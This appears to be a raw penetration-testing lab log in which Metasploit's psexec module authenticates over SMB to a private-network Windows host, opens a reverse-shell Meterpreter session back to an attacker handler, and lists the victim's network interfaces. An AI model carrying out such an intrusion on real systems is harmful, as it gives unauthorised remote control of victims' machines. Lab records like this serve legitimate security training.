 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] 10.10.10.10:445 - Connecting to the server...
[*] 10.10.10.10:445 - Authenticating to 10.10.10.10:445 as user 'admins'...
[*] 10.10.10.10:445 - Selecting PowerShell target
[*] 10.10.10.10:445 - Executing the payload...
[+] 10.10.10.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.2:4444 -> 10.10.10.10:63418) at 2022-06-06 22:48:39 +0800
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:a0a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Parallels VirtIO Ethernet Adapter
Hardware MAC : 00:1c:42:2b:a0:8a
MTU          : 1500
IPv4 Address : 10.10.10.10
IPv4 Netmask : 255.255.255.0
IPv6 Address : fdb2:2c26:f4e4:1:c415:5542:a61f:12fb
IPv6 Netmask : ffff:ffff:ffff:ffff::